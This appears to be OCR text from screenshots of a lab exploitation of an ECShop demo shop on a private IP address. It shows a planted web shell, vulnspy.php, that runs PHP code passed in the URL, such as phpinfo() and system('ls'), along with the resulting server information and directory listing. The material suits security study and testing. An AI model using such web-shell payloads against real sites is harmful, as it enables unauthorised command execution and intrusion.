 ECSHOP演示站 - Powered by E
zejun
不安全 192.168.2.195:8081
php
应用 Learning Blog exp 解密 引擎 vpn src 在线工具 app 应急响应 python黑客 精选全球开源安全... BlackArch安装教程... »
欢迎光临本店请登录 | 免费注册
用户中心 购物车 ( 0
ECSHOP DEMO
家用电器
数码时尚
智能硬件
移动电源
手机类型
手机
充值卡
服装
配件
phpinfo()
不安全 192.168.2.195:8081/vulnspy.php?vulnspy=phpinfo();
应用 Learning Blog exp 解密 引擎 vpn src 在线工具 app 应急响应 python黑客 精选全球开源安全... B
PHP Version 5.6.37
System Linux 8817d104ae84 4.9.93-linuxkit-aufs #1 SMP Wed Jun 6 16:55:56 UTC 2018 x86_64
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Pat
Loaded Configuration File
Scan this dir for additional .ini
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
192.168.2.195:8081/vulnspy.ph
不安全 192.168.2.195:8081/vulnspy.php?vulnspy=system(%27ls%27);
应用 Learning Blog exp 解密 引擎 vpn src 在线工具 app 应
activity.php admin affiche.php affiliate.php alipay.html animated_favicon.gif api api.php
category.php cert certi.php chinabank_receive.php comment。 php compare.php cycle
goods.php goods_script.php group_buy.php h5 htaccess.txt图片包含index.php安装js语言
pick_out.php pm.php quotation.php receive.php region.php respond.php robots.txt sea
upgrade user.php version.txt vote.php vulnspy.php wap wholesale.php widget yunqi_ch